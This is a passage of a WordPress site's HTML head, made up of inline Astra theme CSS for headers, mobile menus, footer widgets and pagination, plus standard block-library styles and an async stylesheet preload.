(max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-desktop .ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:66%;}#secondary{width:34%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:120px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:120px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#006987;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#006987;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#006987;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Abril Fatface',display;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#7c6f73;padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:#7c6f73;}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#ff006f;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:#ff006f;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 0px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-header-menu,.ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:35px;margin-right:35px;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#7c6f73;padding-bottom:5px;}#astra-footer-menu .menu-item:hover > a{color:#000000;}#astra-footer-menu .menu-item.current-menu-item > a{color:#000000;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}}@media (max-width:544px){#astra-footer-menu{margin-left:-15px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:flex-start;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:#006987;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current{color:#000000;}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='preload'  href='https://www.holistichelp.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.holistichelp.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.holistichelp.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.holistichelp.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
